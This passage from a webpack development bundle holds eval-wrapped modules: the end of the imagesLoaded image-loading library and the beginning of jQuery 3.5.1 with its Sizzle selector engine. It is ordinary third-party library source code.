obj );\n  }\n\n  // array of single index\n  return [ obj ];\n}\n\n// -------------------------- imagesLoaded -------------------------- //\n\n/**\n * @param {Array, Element, NodeList, String} elem\n * @param {Object or Function} options - if function, use as callback\n * @param {Function} onAlways - callback function\n */\nfunction ImagesLoaded( elem, options, onAlways ) {\n  // coerce ImagesLoaded() without new, to be new ImagesLoaded()\n  if ( !( this instanceof ImagesLoaded ) ) {\n    return new ImagesLoaded( elem, options, onAlways );\n  }\n  // use elem as selector string\n  var queryElem = elem;\n  if ( typeof elem == 'string' ) {\n    queryElem = document.querySelectorAll( elem );\n  }\n  // bail if bad element\n  if ( !queryElem ) {\n    console.error( 'Bad element for imagesLoaded ' + ( queryElem || elem ) );\n    return;\n  }\n\n  this.elements = makeArray( queryElem );\n  this.options = extend( {}, this.options );\n  // shift arguments if no options set\n  if ( typeof options == 'function' ) {\n    onAlways = options;\n  } else {\n    extend( this.options, options );\n  }\n\n  if ( onAlways ) {\n    this.on( 'always', onAlways );\n  }\n\n  this.getImages();\n\n  if ( $ ) {\n    // add jQuery Deferred object\n    this.jqDeferred = new $.Deferred();\n  }\n\n  // HACK check async to allow time to bind listeners\n  setTimeout( this.check.bind( this ) );\n}\n\nImagesLoaded.prototype = Object.create( EvEmitter.prototype );\n\nImagesLoaded.prototype.options = {};\n\nImagesLoaded.prototype.getImages = function() {\n  this.images = [];\n\n  // filter & find items if we have an item selector\n  this.elements.forEach( this.addElementImages, this );\n};\n\n/**\n * @param {Node} element\n */\nImagesLoaded.prototype.addElementImages = function( elem ) {\n  // filter siblings\n  if ( elem.nodeName == 'IMG' ) {\n    this.addImage( elem );\n  }\n  // get background image on element\n  if ( this.options.background === true ) {\n    this.addElementBackgroundImages( elem );\n  }\n\n  // find children\n  // no non-element nodes, #143\n  var nodeType = elem.nodeType;\n  if ( !nodeType || !elementNodeTypes[ nodeType ] ) {\n    return;\n  }\n  var childImgs = elem.querySelectorAll('img');\n  // concat childElems to filterFound array\n  for ( var i=0; i < childImgs.length; i++ ) {\n    var img = childImgs[i];\n    this.addImage( img );\n  }\n\n  // get child background images\n  if ( typeof this.options.background == 'string' ) {\n    var children = elem.querySelectorAll( this.options.background );\n    for ( i=0; i < children.length; i++ ) {\n      var child = children[i];\n      this.addElementBackgroundImages( child );\n    }\n  }\n};\n\nvar elementNodeTypes = {\n  1: true,\n  9: true,\n  11: true\n};\n\nImagesLoaded.prototype.addElementBackgroundImages = function( elem ) {\n  var style = getComputedStyle( elem );\n  if ( !style ) {\n    // Firefox returns null if in a hidden iframe https://bugzil.la/548397\n    return;\n  }\n  // get url inside url(\"...\")\n  var reURL = /url\\((['\"])?(.*?)\\1\\)/gi;\n  var matches = reURL.exec( style.backgroundImage );\n  while ( matches !== null ) {\n    var url = matches && matches[2];\n    if ( url ) {\n      this.addBackground( url, elem );\n    }\n    matches = reURL.exec( style.backgroundImage );\n  }\n};\n\n/**\n * @param {Image} img\n */\nImagesLoaded.prototype.addImage = function( img ) {\n  var loadingImage = new LoadingImage( img );\n  this.images.push( loadingImage );\n};\n\nImagesLoaded.prototype.addBackground = function( url, elem ) {\n  var background = new Background( url, elem );\n  this.images.push( background );\n};\n\nImagesLoaded.prototype.check = function() {\n  var _this = this;\n  this.progressedCount = 0;\n  this.hasAnyBroken = false;\n  // complete if no images\n  if ( !this.images.length ) {\n    this.complete();\n    return;\n  }\n\n  function onProgress( image, elem, message ) {\n    // HACK - Chrome triggers event before object properties have changed. #83\n    setTimeout( function() {\n      _this.progress( image, elem, message );\n    });\n  }\n\n  this.images.forEach( function( loadingImage ) {\n    loadingImage.once( 'progress', onProgress );\n    loadingImage.check();\n  });\n};\n\nImagesLoaded.prototype.progress = function( image, elem, message ) {\n  this.progressedCount++;\n  this.hasAnyBroken = this.hasAnyBroken || !image.isLoaded;\n  // progress event\n  this.emitEvent( 'progress', [ this, image, elem ] );\n  if ( this.jqDeferred && this.jqDeferred.notify ) {\n    this.jqDeferred.notify( this, image );\n  }\n  // check if completed\n  if ( this.progressedCount == this.images.length ) {\n    this.complete();\n  }\n\n  if ( this.options.debug && console ) {\n    console.log( 'progress: ' + message, image, elem );\n  }\n};\n\nImagesLoaded.prototype.complete = function() {\n  var eventName = this.hasAnyBroken ? 'fail' : 'done';\n  this.isComplete = true;\n  this.emitEvent( eventName, [ this ] );\n  this.emitEvent( 'always', [ this ] );\n  if ( this.jqDeferred ) {\n    var jqMethod = this.hasAnyBroken ? 'reject' : 'resolve';\n    this.jqDeferred[ jqMethod ]( this );\n  }\n};\n\n// --------------------------  -------------------------- //\n\nfunction LoadingImage( img ) {\n  this.img = img;\n}\n\nLoadingImage.prototype = Object.create( EvEmitter.prototype );\n\nLoadingImage.prototype.check = function() {\n  // If complete is true and browser supports natural sizes,\n  // try to check for image status manually.\n  var isComplete = this.getIsImageComplete();\n  if ( isComplete ) {\n    // report based on naturalWidth\n    this.confirm( this.img.naturalWidth !== 0, 'naturalWidth' );\n    return;\n  }\n\n  // If none of the checks above matched, simulate loading on detached element.\n  this.proxyImage = new Image();\n  this.proxyImage.addEventListener( 'load', this );\n  this.proxyImage.addEventListener( 'error', this );\n  // bind to image as well for Firefox. #191\n  this.img.addEventListener( 'load', this );\n  this.img.addEventListener( 'error', this );\n  this.proxyImage.src = this.img.src;\n};\n\nLoadingImage.prototype.getIsImageComplete = function() {\n  // check for non-zero, non-undefined naturalWidth\n  // fixes Safari+InfiniteScroll+Masonry bug infinite-scroll#671\n  return this.img.complete && this.img.naturalWidth;\n};\n\nLoadingImage.prototype.confirm = function( isLoaded, message ) {\n  this.isLoaded = isLoaded;\n  this.emitEvent( 'progress', [ this, this.img, message ] );\n};\n\n// ----- events ----- //\n\n// trigger specified handler for event type\nLoadingImage.prototype.handleEvent = function( event ) {\n  var method = 'on' + event.type;\n  if ( this[ method ] ) {\n    this[ method ]( event );\n  }\n};\n\nLoadingImage.prototype.onload = function() {\n  this.confirm( true, 'onload' );\n  this.unbindEvents();\n};\n\nLoadingImage.prototype.onerror = function() {\n  this.confirm( false, 'onerror' );\n  this.unbindEvents();\n};\n\nLoadingImage.prototype.unbindEvents = function() {\n  this.proxyImage.removeEventListener( 'load', this );\n  this.proxyImage.removeEventListener( 'error', this );\n  this.img.removeEventListener( 'load', this );\n  this.img.removeEventListener( 'error', this );\n};\n\n// -------------------------- Background -------------------------- //\n\nfunction Background( url, element ) {\n  this.url = url;\n  this.element = element;\n  this.img = new Image();\n}\n\n// inherit LoadingImage prototype\nBackground.prototype = Object.create( LoadingImage.prototype );\n\nBackground.prototype.check = function() {\n  this.img.addEventListener( 'load', this );\n  this.img.addEventListener( 'error', this );\n  this.img.src = this.url;\n  // check if image is already complete\n  var isComplete = this.getIsImageComplete();\n  if ( isComplete ) {\n    this.confirm( this.img.naturalWidth !== 0, 'naturalWidth' );\n    this.unbindEvents();\n  }\n};\n\nBackground.prototype.unbindEvents = function() {\n  this.img.removeEventListener( 'load', this );\n  this.img.removeEventListener( 'error', this );\n};\n\nBackground.prototype.confirm = function( isLoaded, message ) {\n  this.isLoaded = isLoaded;\n  this.emitEvent( 'progress', [ this, this.element, message ] );\n};\n\n// -------------------------- jQuery -------------------------- //\n\nImagesLoaded.makeJQueryPlugin = function( jQuery ) {\n  jQuery = jQuery || window.jQuery;\n  if ( !jQuery ) {\n    return;\n  }\n  // set local variable\n  $ = jQuery;\n  // $().imagesLoaded()\n  $.fn.imagesLoaded = function( options, callback ) {\n    var instance = new ImagesLoaded( this, options, callback );\n    return instance.jqDeferred.promise( $(this) );\n  };\n};\n// try making plugin\nImagesLoaded.makeJQueryPlugin();\n\n// --------------------------  -------------------------- //\n\nreturn ImagesLoaded;\n\n});\n\n\n//# sourceURL=webpack:///./node_modules/imagesloaded/imagesloaded.js?");

/***/ }),

/***/ "./node_modules/jquery/dist/jquery.js":
/*!********************************************!*\
  !*** ./node_modules/jquery/dist/jquery.js ***!
  \********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n * jQuery JavaScript Library v3.5.1\n * https://jquery.com/\n *\n * Includes Sizzle.js\n * https://sizzlejs.com/\n *\n * Copyright JS Foundation and other contributors\n * Released under the MIT license\n * https://jquery.org/license\n *\n * Date: 2020-05-04T22:49Z\n */\n( function( global, factory ) {\n\n\t\"use strict\";\n\n\tif (  true && typeof module.exports === \"object\" ) {\n\n\t\t// For CommonJS and CommonJS-like environments where a proper `window`\n\t\t// is present, execute the factory and get jQuery.\n\t\t// For environments that do not have a `window` with a `document`\n\t\t// (such as Node.js), expose a factory as module.exports.\n\t\t// This accentuates the need for the creation of a real `window`.\n\t\t// e.g. var jQuery = require(\"jquery\")(window);\n\t\t// See ticket #14549 for more info.\n\t\tmodule.exports = global.document ?\n\t\t\tfactory( global, true ) :\n\t\t\tfunction( w ) {\n\t\t\t\tif ( !w.document ) {\n\t\t\t\t\tthrow new Error( \"jQuery requires a window with a document\" );\n\t\t\t\t}\n\t\t\t\treturn factory( w );\n\t\t\t};\n\t} else {\n\t\tfactory( global );\n\t}\n\n// Pass this if window is not defined yet\n} )( typeof window !== \"undefined\" ? window : this, function( window, noGlobal ) {\n\n// Edge <= 12 - 13+, Firefox <=18 - 45+, IE 10 - 11, Safari 5.1 - 9+, iOS 6 - 9.1\n// throw exceptions when non-strict code (e.g., ASP.NET 4.5) accesses strict mode\n// arguments.callee.caller (trac-13335). But as of jQuery 3.0 (2016), strict mode should be common\n// enough that all such attempts are guarded in a try block.\n\"use strict\";\n\nvar arr = [];\n\nvar getProto = Object.getPrototypeOf;\n\nvar slice = arr.slice;\n\nvar flat = arr.flat ? function( array ) {\n\treturn arr.flat.call( array );\n} : function( array ) {\n\treturn arr.concat.apply( [], array );\n};\n\n\nvar push = arr.push;\n\nvar indexOf = arr.indexOf;\n\nvar class2type = {};\n\nvar toString = class2type.toString;\n\nvar hasOwn = class2type.hasOwnProperty;\n\nvar fnToString = hasOwn.toString;\n\nvar ObjectFunctionString = fnToString.call( Object );\n\nvar support = {};\n\nvar isFunction = function isFunction( obj ) {\n\n      // Support: Chrome <=57, Firefox <=52\n      // In some browsers, typeof returns \"function\" for HTML <object> elements\n      // (i.e., `typeof document.createElement( \"object\" ) === \"function\"`).\n      // We don't want to classify *any* DOM node as a function.\n      return typeof obj === \"function\" && typeof obj.nodeType !== \"number\";\n  };\n\n\nvar isWindow = function isWindow( obj ) {\n\t\treturn obj != null && obj === obj.window;\n\t};\n\n\nvar document = window.document;\n\n\n\n\tvar preservedScriptAttributes = {\n\t\ttype: true,\n\t\tsrc: true,\n\t\tnonce: true,\n\t\tnoModule: true\n\t};\n\n\tfunction DOMEval( code, node, doc ) {\n\t\tdoc = doc || document;\n\n\t\tvar i, val,\n\t\t\tscript = doc.createElement( \"script\" );\n\n\t\tscript.text = code;\n\t\tif ( node ) {\n\t\t\tfor ( i in preservedScriptAttributes ) {\n\n\t\t\t\t// Support: Firefox 64+, Edge 18+\n\t\t\t\t// Some browsers don't support the \"nonce\" property on scripts.\n\t\t\t\t// On the other hand, just using `getAttribute` is not enough as\n\t\t\t\t// the `nonce` attribute is reset to an empty string whenever it\n\t\t\t\t// becomes browsing-context connected.\n\t\t\t\t// See https://github.com/whatwg/html/issues/2369\n\t\t\t\t// See https://html.spec.whatwg.org/#nonce-attributes\n\t\t\t\t// The `node.getAttribute` check was added for the sake of\n\t\t\t\t// `jQuery.globalEval` so that it can fake a nonce-containing node\n\t\t\t\t// via an object.\n\t\t\t\tval = node[ i ] || node.getAttribute && node.getAttribute( i );\n\t\t\t\tif ( val ) {\n\t\t\t\t\tscript.setAttribute( i, val );\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t\tdoc.head.appendChild( script ).parentNode.removeChild( script );\n\t}\n\n\nfunction toType( obj ) {\n\tif ( obj == null ) {\n\t\treturn obj + \"\";\n\t}\n\n\t// Support: Android <=2.3 only (functionish RegExp)\n\treturn typeof obj === \"object\" || typeof obj === \"function\" ?\n\t\tclass2type[ toString.call( obj ) ] || \"object\" :\n\t\ttypeof obj;\n}\n/* global Symbol */\n// Defining this global in .eslintrc.json would create a danger of using the global\n// unguarded in another place, it seems safer to define global only for this module\n\n\n\nvar\n\tversion = \"3.5.1\",\n\n\t// Define a local copy of jQuery\n\tjQuery = function( selector, context ) {\n\n\t\t// The jQuery object is actually just the init constructor 'enhanced'\n\t\t// Need init if jQuery is called (just allow error to be thrown if not included)\n\t\treturn new jQuery.fn.init( selector, context );\n\t};\n\njQuery.fn = jQuery.prototype = {\n\n\t// The current version of jQuery being used\n\tjquery: version,\n\n\tconstructor: jQuery,\n\n\t// The default length of a jQuery object is 0\n\tlength: 0,\n\n\ttoArray: function() {\n\t\treturn slice.call( this );\n\t},\n\n\t// Get the Nth element in the matched element set OR\n\t// Get the whole matched element set as a clean array\n\tget: function( num ) {\n\n\t\t// Return all the elements in a clean array\n\t\tif ( num == null ) {\n\t\t\treturn slice.call( this );\n\t\t}\n\n\t\t// Return just the one element from the set\n\t\treturn num < 0 ? this[ num + this.length ] : this[ num ];\n\t},\n\n\t// Take an array of elements and push it onto the stack\n\t// (returning the new matched element set)\n\tpushStack: function( elems ) {\n\n\t\t// Build a new jQuery matched element set\n\t\tvar ret = jQuery.merge( this.constructor(), elems );\n\n\t\t// Add the old object onto the stack (as a reference)\n\t\tret.prevObject = this;\n\n\t\t// Return the newly-formed element set\n\t\treturn ret;\n\t},\n\n\t// Execute a callback for every element in the matched set.\n\teach: function( callback ) {\n\t\treturn jQuery.each( this, callback );\n\t},\n\n\tmap: function( callback ) {\n\t\treturn this.pushStack( jQuery.map( this, function( elem, i ) {\n\t\t\treturn callback.call( elem, i, elem );\n\t\t} ) );\n\t},\n\n\tslice: function() {\n\t\treturn this.pushStack( slice.apply( this, arguments ) );\n\t},\n\n\tfirst: function() {\n\t\treturn this.eq( 0 );\n\t},\n\n\tlast: function() {\n\t\treturn this.eq( -1 );\n\t},\n\n\teven: function() {\n\t\treturn this.pushStack( jQuery.grep( this, function( _elem, i ) {\n\t\t\treturn ( i + 1 ) % 2;\n\t\t} ) );\n\t},\n\n\todd: function() {\n\t\treturn this.pushStack( jQuery.grep( this, function( _elem, i ) {\n\t\t\treturn i % 2;\n\t\t} ) );\n\t},\n\n\teq: function( i ) {\n\t\tvar len = this.length,\n\t\t\tj = +i + ( i < 0 ? len : 0 );\n\t\treturn this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );\n\t},\n\n\tend: function() {\n\t\treturn this.prevObject || this.constructor();\n\t},\n\n\t// For internal use only.\n\t// Behaves like an Array's method, not like a jQuery method.\n\tpush: push,\n\tsort: arr.sort,\n\tsplice: arr.splice\n};\n\njQuery.extend = jQuery.fn.extend = function() {\n\tvar options, name, src, copy, copyIsArray, clone,\n\t\ttarget = arguments[ 0 ] || {},\n\t\ti = 1,\n\t\tlength = arguments.length,\n\t\tdeep = false;\n\n\t// Handle a deep copy situation\n\tif ( typeof target === \"boolean\" ) {\n\t\tdeep = target;\n\n\t\t// Skip the boolean and the target\n\t\ttarget = arguments[ i ] || {};\n\t\ti++;\n\t}\n\n\t// Handle case when target is a string or something (possible in deep copy)\n\tif ( typeof target !== \"object\" && !isFunction( target ) ) {\n\t\ttarget = {};\n\t}\n\n\t// Extend jQuery itself if only one argument is passed\n\tif ( i === length ) {\n\t\ttarget = this;\n\t\ti--;\n\t}\n\n\tfor ( ; i < length; i++ ) {\n\n\t\t// Only deal with non-null/undefined values\n\t\tif ( ( options = arguments[ i ] ) != null ) {\n\n\t\t\t// Extend the base object\n\t\t\tfor ( name in options ) {\n\t\t\t\tcopy = options[ name ];\n\n\t\t\t\t// Prevent Object.prototype pollution\n\t\t\t\t// Prevent never-ending loop\n\t\t\t\tif ( name === \"__proto__\" || target === copy ) {\n\t\t\t\t\tcontinue;\n\t\t\t\t}\n\n\t\t\t\t// Recurse if we're merging plain objects or arrays\n\t\t\t\tif ( deep && copy && ( jQuery.isPlainObject( copy ) ||\n\t\t\t\t\t( copyIsArray = Array.isArray( copy ) ) ) ) {\n\t\t\t\t\tsrc = target[ name ];\n\n\t\t\t\t\t// Ensure proper type for the source value\n\t\t\t\t\tif ( copyIsArray && !Array.isArray( src ) ) {\n\t\t\t\t\t\tclone = [];\n\t\t\t\t\t} else if ( !copyIsArray && !jQuery.isPlainObject( src ) ) {\n\t\t\t\t\t\tclone = {};\n\t\t\t\t\t} else {\n\t\t\t\t\t\tclone = src;\n\t\t\t\t\t}\n\t\t\t\t\tcopyIsArray = false;\n\n\t\t\t\t\t// Never move original objects, clone them\n\t\t\t\t\ttarget[ name ] = jQuery.extend( deep, clone, copy );\n\n\t\t\t\t// Don't bring in undefined values\n\t\t\t\t} else if ( copy !== undefined ) {\n\t\t\t\t\ttarget[ name ] = copy;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\n\t// Return the modified object\n\treturn target;\n};\n\njQuery.extend( {\n\n\t// Unique for each copy of jQuery on the page\n\texpando: \"jQuery\" + ( version + Math.random() ).replace( /\\D/g, \"\" ),\n\n\t// Assume jQuery is ready without the ready module\n\tisReady: true,\n\n\terror: function( msg ) {\n\t\tthrow new Error( msg );\n\t},\n\n\tnoop: function() {},\n\n\tisPlainObject: function( obj ) {\n\t\tvar proto, Ctor;\n\n\t\t// Detect obvious negatives\n\t\t// Use toString instead of jQuery.type to catch host objects\n\t\tif ( !obj || toString.call( obj ) !== \"[object Object]\" ) {\n\t\t\treturn false;\n\t\t}\n\n\t\tproto = getProto( obj );\n\n\t\t// Objects with no prototype (e.g., `Object.create( null )`) are plain\n\t\tif ( !proto ) {\n\t\t\treturn true;\n\t\t}\n\n\t\t// Objects with prototype are plain iff they were constructed by a global Object function\n\t\tCtor = hasOwn.call( proto, \"constructor\" ) && proto.constructor;\n\t\treturn typeof Ctor === \"function\" && fnToString.call( Ctor ) === ObjectFunctionString;\n\t},\n\n\tisEmptyObject: function( obj ) {\n\t\tvar name;\n\n\t\tfor ( name in obj ) {\n\t\t\treturn false;\n\t\t}\n\t\treturn true;\n\t},\n\n\t// Evaluates a script in a provided context; falls back to the global one\n\t// if not specified.\n\tglobalEval: function( code, options, doc ) {\n\t\tDOMEval( code, { nonce: options && options.nonce }, doc );\n\t},\n\n\teach: function( obj, callback ) {\n\t\tvar length, i = 0;\n\n\t\tif ( isArrayLike( obj ) ) {\n\t\t\tlength = obj.length;\n\t\t\tfor ( ; i < length; i++ ) {\n\t\t\t\tif ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {\n\t\t\t\t\tbreak;\n\t\t\t\t}\n\t\t\t}\n\t\t} else {\n\t\t\tfor ( i in obj ) {\n\t\t\t\tif ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {\n\t\t\t\t\tbreak;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\treturn obj;\n\t},\n\n\t// results is for internal usage only\n\tmakeArray: function( arr, results ) {\n\t\tvar ret = results || [];\n\n\t\tif ( arr != null ) {\n\t\t\tif ( isArrayLike( Object( arr ) ) ) {\n\t\t\t\tjQuery.merge( ret,\n\t\t\t\t\ttypeof arr === \"string\" ?\n\t\t\t\t\t[ arr ] : arr\n\t\t\t\t);\n\t\t\t} else {\n\t\t\t\tpush.call( ret, arr );\n\t\t\t}\n\t\t}\n\n\t\treturn ret;\n\t},\n\n\tinArray: function( elem, arr, i ) {\n\t\treturn arr == null ? -1 : indexOf.call( arr, elem, i );\n\t},\n\n\t// Support: Android <=4.0 only, PhantomJS 1 only\n\t// push.apply(_, arraylike) throws on ancient WebKit\n\tmerge: function( first, second ) {\n\t\tvar len = +second.length,\n\t\t\tj = 0,\n\t\t\ti = first.length;\n\n\t\tfor ( ; j < len; j++ ) {\n\t\t\tfirst[ i++ ] = second[ j ];\n\t\t}\n\n\t\tfirst.length = i;\n\n\t\treturn first;\n\t},\n\n\tgrep: function( elems, callback, invert ) {\n\t\tvar callbackInverse,\n\t\t\tmatches = [],\n\t\t\ti = 0,\n\t\t\tlength = elems.length,\n\t\t\tcallbackExpect = !invert;\n\n\t\t// Go through the array, only saving the items\n\t\t// that pass the validator function\n\t\tfor ( ; i < length; i++ ) {\n\t\t\tcallbackInverse = !callback( elems[ i ], i );\n\t\t\tif ( callbackInverse !== callbackExpect ) {\n\t\t\t\tmatches.push( elems[ i ] );\n\t\t\t}\n\t\t}\n\n\t\treturn matches;\n\t},\n\n\t// arg is for internal usage only\n\tmap: function( elems, callback, arg ) {\n\t\tvar length, value,\n\t\t\ti = 0,\n\t\t\tret = [];\n\n\t\t// Go through the array, translating each of the items to their new values\n\t\tif ( isArrayLike( elems ) ) {\n\t\t\tlength = elems.length;\n\t\t\tfor ( ; i < length; i++ ) {\n\t\t\t\tvalue = callback( elems[ i ], i, arg );\n\n\t\t\t\tif ( value != null ) {\n\t\t\t\t\tret.push( value );\n\t\t\t\t}\n\t\t\t}\n\n\t\t// Go through every key on the object,\n\t\t} else {\n\t\t\tfor ( i in elems ) {\n\t\t\t\tvalue = callback( elems[ i ], i, arg );\n\n\t\t\t\tif ( value != null ) {\n\t\t\t\t\tret.push( value );\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\t// Flatten any nested arrays\n\t\treturn flat( ret );\n\t},\n\n\t// A global GUID counter for objects\n\tguid: 1,\n\n\t// jQuery.support is not used in Core but other projects attach their\n\t// properties to it so it needs to exist.\n\tsupport: support\n} );\n\nif ( typeof Symbol === \"function\" ) {\n\tjQuery.fn[ Symbol.iterator ] = arr[ Symbol.iterator ];\n}\n\n// Populate the class2type map\njQuery.each( \"Boolean Number String Function Array Date RegExp Object Error Symbol\".split( \" \" ),\nfunction( _i, name ) {\n\tclass2type[ \"[object \" + name + \"]\" ] = name.toLowerCase();\n} );\n\nfunction isArrayLike( obj ) {\n\n\t// Support: real iOS 8.2 only (not reproducible in simulator)\n\t// `in` check used to prevent JIT error (gh-2145)\n\t// hasOwn isn't used here due to false negatives\n\t// regarding Nodelist length in IE\n\tvar length = !!obj && \"length\" in obj && obj.length,\n\t\ttype = toType( obj );\n\n\tif ( isFunction( obj ) || isWindow( obj ) ) {\n\t\treturn false;\n\t}\n\n\treturn type === \"array\" || length === 0 ||\n\t\ttypeof length === \"number\" && length > 0 && ( length - 1 ) in obj;\n}\nvar Sizzle =\n/*!\n * Sizzle CSS Selector Engine v2.3.5\n * https://sizzlejs.com/\n *\n * Copyright JS Foundation and other contributors\n * Released under the MIT license\n * https://js.foundation/\n *\n * Date: 2020-03-14\n */\n( function( window ) {\nvar i,\n\tsupport,\n\tExpr,\n\tgetText,\n\tisXML,\n\ttokenize,\n\tcompile,\n\tselect,\n\toutermostContext,\n\tsortInput,\n\thasDuplicate,\n\n\t// Local document vars\n\tsetDocument,\n\tdocument,\n\tdocElem,\n\tdocumentIsHTML,\n\trbuggyQSA,\n\trbuggyMatches,\n\tmatches,\n\tcontains,\n\n\t// Instance-specific data\n\texpando = \"sizzle\" + 1 * new Date(),\n\tpreferredDoc = window.document,\n\tdirruns = 0,\n\tdone = 0,\n\tclassCache = createCache(),\n\ttokenCache = createCache(),\n\tcompilerCache = createCache(),\n\tnonnativeSelectorCache = createCache(),\n\tsortOrder = function( a, b ) {\n\t\tif ( a === b ) {\n\t\t\thasDuplicate = true;\n\t\t}\n\t\treturn 0;\n\t},\n\n\t// Instance methods\n\thasOwn = ( {} ).hasOwnProperty,\n\tarr = [],\n\tpop = arr.pop,\n\tpushNative = arr.push,\n\tpush = arr.push,\n\tslice = arr.slice,\n\n\t// Use a stripped-down indexOf as it's faster than native\n\t// https://jsperf.com/thor-indexof-vs-for/5\n\tindexOf = function( list, elem ) {\n\t\tvar i = 0,\n\t\t\tlen = list.length;\n\t\tfor ( ; i < len; i++ ) {\n\t\t\tif ( list[ i ] === elem ) {\n\t\t\t\treturn i;\n\t\t\t}\n\t\t}\n\t\treturn -1;\n\t},\n\n\tbooleans = \"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|\" +\n\t\t\"ismap|loop|multiple|open|readonly|required|scoped\",\n\n\t// Regular expressions\n\n\t// http://www.w3.org/TR/css3-selectors/#whitespace\n\twhitespace = \"[\\\\x20\\\\t\\\\r\\\\n\\\\f]\",\n\n\t// https://www.w3.org/TR/css-syntax-3/#ident-token-diagram\n\tidentifier = \"(?:\\\\\\\\[\\\\da-fA-F]{1,6}\" + whitespace +\n\t\t\"?|\\\\\\\\[^\\\\r\\\\n\\\\f]|[\\\\w-]|[^\\0-\\\\x7f])+\",\n\n\t// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors\n\tattributes = \"\\\\[\" + whitespace + \"*(\" + identifier + \")(?:\" + whitespace +\n\n\t\t// Operator (capture 2)\n\t\t\"*([*^$|!~]?=)\" + whitespace +\n\n\t\t// \"Attribute values must be CSS identifiers [capture 5]\n\t\t// or strings [capture 3 or capture 4]\"\n\t\t\"*(?:'((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\"|(\" + identifier + \"))|)\" +\n\t\twhitespace + \"*\\\\]\",\n\n\tpseudos = \":(\" + identifier + \")(?:\\\\((\" +\n\n\t\t// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:\n\t\t// 1. quoted (capture 3; capture 4 or capture 5)\n\t\t\"('((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\")|\" +\n\n\t\t// 2. simple (capture 6)\n\t\t\"((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|\" + attributes + \")*)|\" +\n\n\t\t// 3. anything else (capture 2)\n\t\t\".*\" +\n\t\t\")\\\\)|)\",\n\n\t// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter\n\trwhitespace = new RegExp( whitespace + \"+\", \"g\" ),\n\trtrim = new RegExp( \"^\" + whitespace + \"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)\" +\n\t\twhitespace + \"+$\", \"g\" ),\n\n\trcomma = new RegExp( \"^\" + whitespace + \"*,\" + whitespace + \"*\" ),\n\trcombinators = new RegExp( \"^\" + whitespace + \"*([>+~]|\" + whitespace + \")\" + whitespace +\n\t\t\"*\" ),\n\trdescend = new RegExp( whitespace + \"|>\" ),\n\n\trpseudo = new RegExp( pseudos ),\n\tridentifier = new RegExp( \"^\" + identifier + \"$\" ),\n\n\tmatchExpr = {\n\t\t\"ID\": new RegExp( \"^#(\" + identifier + \")\" ),\n\t\t\"CLASS\": new RegExp( \"^\\\\.(\" + identifier + \")\" ),\n\t\t\"TAG\": new RegExp( \"^(\" + identifier + \"|[*])\" ),\n\t\t\"ATTR\": new RegExp( \"^\" + attributes ),\n\t\t\"PSEUDO\": new RegExp( \"^\" + pseudos ),\n\t\t\"CHILD\": new RegExp( \"^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\\\(\" +\n\t\t\twhitespace + \"*(even|odd|(([+-]|)(\\\\d*)n|)\" + whitespace + \"*(?:([+-]|)\" +\n\t\t\twhitespace + \"*(\\\\d+)|))\" + whitespace + \"*\\\\)|)\", \"i\" ),\n\t\t\"bool\": new RegExp( \"^(?:\" + booleans + \")$\", \"i\" ),\n\n\t\t// For use in libraries implementing .is()\n\t\t// We use this for POS matching in `select`\n\t\t\"needsContext\": new RegExp( \"^\" + whitespace +\n\t\t\t\"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\\\(\" + whitespace +\n\t\t\t\"*((?:-\\\\d)?\\\\d*)\" + whitespace + \"*\\\\)|)(?=[^-]|$)\", \"i\" )\n\t},\n\n\trhtml = /HTML$/i,\n\trinputs = /^(?:input|select|textarea|button)$/i,\n\trheader = /^h\\d$/i,\n\n\trnative = /^[^{]+\\{\\s*\\[native \\w/,\n\n\t// Easily-parseable/retrievable ID or TAG or CLASS selectors\n\trquickExpr = /^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$/,\n\n\trsibling = /[+~]/,\n\n\t// CSS escapes\n\t// http://www.w3.org/TR/CSS21/syndata.html#escaped-characters\n\trunescape = new RegExp( \"\\\\\\\\[\\\\da-fA-F]{1,6}\" + whitespace + \"?|\\\\\\\\([^\\\\r\\\\n\\\\f])\", \"g\" ),\n\tfunescape = function( escape, nonHex ) {\n\t\tvar high = \"0x\" + escape.slice( 1 ) - 0x10000;\n\n\t\treturn nonHex ?\n\n\t\t\t// Strip the backslash prefix from a non-hex escape sequence\n\t\t\tnonHex :\n\n\t\t\t// Replace a hexadecimal escape sequence with the encoded Unicode code point\n\t\t\t// Support: IE <=11+\n\t\t\t// For values outside the Basic Multilingual Plane (BMP), manually construct a\n\t\t\t// surrogate pair\n\t\t\thigh < 0 ?\n\t\t\t\tString.fromCharCode( high + 0x10000 ) :\n\t\t\t\tString.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );\n\t},\n\n\t// CSS string/identifier serialization\n\t// https://drafts.csswg.org/cssom/#common-serializing-idioms\n\trcssescape = /([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\0-\\x1f\\x7f-\\uFFFF\\w-]/g,\n\tfcssescape = function( ch, asCodePoint ) {\n\t\tif ( asCodePoint ) {\n\n\t\t\t// U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER\n\t\t\tif ( ch === \"\\0\" ) {\n\t\t\t\treturn \"\\uFFFD\";\n\t\t\t}\n\n\t\t\t// Control characters and (dependent upon position) numbers get escaped as code points\n\t\t\treturn ch.slice( 0, -1 ) + \"\\\\\" +\n\t\t\t\tch.charCodeAt( ch.length - 1 ).toString( 